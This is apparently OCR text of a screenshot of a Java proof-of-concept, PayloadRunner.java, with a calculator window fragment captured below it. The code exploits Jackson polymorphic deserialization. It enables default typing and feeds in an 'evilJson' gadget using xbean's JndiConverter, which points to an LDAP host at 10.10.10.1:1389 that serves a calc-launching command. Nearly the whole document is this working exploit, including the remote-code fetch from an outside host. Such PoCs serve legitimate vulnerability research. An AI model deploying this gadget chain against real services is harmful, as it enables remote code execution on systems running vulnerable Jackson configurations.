 PayloadRunner.java
1 package Deserialization.Jackson;
2
3 import com.fasterxml.jackson.core.JsonProcessingException;
4 import com.fasterxml.jackson.databind.ObjectMapper;
5
6
7 public class PayloadRunner {
8 public static void main(String args[]) throws JsonProcessingException {
9 ObjectMapper mapper = new ObjectMapper();
10 mapper.enableDefaultTyping();
11 String evilJson = "[\"org.apache.xbean.propertyeditor.JndiConverter\", {\"asText\":\"ldap://10.10.10.1:1389/62617369632F436F6D6D616E642F63616C63\"}]";
12 mapper.readValue(evilJson, Object.class);
13 }
14 }
15
计算器
标准
0
MC MR M+ M- MS M˅